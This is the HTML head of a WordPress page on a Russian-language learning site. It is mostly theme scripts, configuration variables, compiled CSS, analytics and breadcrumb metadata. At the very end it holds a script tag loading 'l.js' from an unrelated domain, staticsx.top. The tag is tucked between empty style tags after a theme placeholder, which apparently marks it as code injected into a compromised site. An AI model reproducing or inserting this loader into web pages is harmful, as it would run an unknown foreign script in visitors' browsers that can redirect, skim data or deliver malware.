<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.russianfromrussia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.russianfromrussia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.russianfromrussia.com/wp-json/wp/v2/posts/3616" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"734ffc77bb","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.russianfromrussia.com\/wp-admin\/","wpRestNonce":"734ffc77bb","wpRestUrl":"https:\/\/www.russianfromrussia.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.russianfromrussia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.russianfromrussia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#092883";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="fd3872708e";
var tdsDateFormat="l, F j, Y,   H:i ";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #092883;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #092883 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #092883 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #092883;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #092883;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #092883 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #092883;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #092883 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #092883;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #092883 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #092883 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #092883;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #092883 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #092883;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #092883;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(9, 40, 131, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: rgba(10,41,132,0.87);
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: rgba(10,41,132,0.87) !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: rgba(10,41,132,0.87);
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: rgba(10,41,132,0.87) transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #092883;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #092883;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #092883;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #092883 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #ffffff;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #000000;
    }

    
    .post blockquote p,
    .page blockquote p {
    	color: #ffffff;
    }
    .post .td_quote_box,
    .page .td_quote_box {
        border-color: #ffffff;
    }


    
    .td-page-content h1,
    .td-page-content h2,
    .td-page-content h3,
    .td-page-content h4,
    .td-page-content h5,
    .td-page-content h6 {
    	color: #000000;
    }

    .td-page-content .widgettitle {
        color: #fff;
    }

    
    .td-menu-background,
    .td-search-background {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/Russian-From-Russia-Mobile-Background-284x300.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('https://www.russianfromrussia.com/wp-content/uploads/2019/07/14.jpg');
    }

    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Anton;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Anton;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:"Open Sans";
	font-size:17px;
	line-height:31px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143718740-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143718740-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.russianfromrussia.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/category/learn-russian-on-youtube/",
                    "name": "Learn Russian on Youtube"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.russianfromrussia.com/derevnya-there-was-a-village-here/",
                    "name": "Деревня (There was a village here)"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.russianfromrussia.com/wp-content/uploads/2019/07/cropped-logo-russian-from-russia-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
                .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
                .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                .tdm-social-item i {
                  color: #092883;
                }
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
                .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a,
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                  background-color: #092883;
                }
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
                .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
                .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a,
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #092883;
                }
                .tdm-btn-style1 {
					background-color: #092883;
				}
				.tdm-btn-style2:before {
				    border-color: #092883;
				}
				.tdm-btn-style2 {
				    color: #092883;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #092883;
                    -moz-box-shadow: 0 2px 16px #092883;
                    box-shadow: 0 2px 16px #092883;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #092883;
                    -moz-box-shadow: 0 4px 26px #092883;
                    box-shadow: 0 4px 26px #092883;
				}
				
				
                .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
                .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
                .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{
                    background-color: #092883;
                }
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

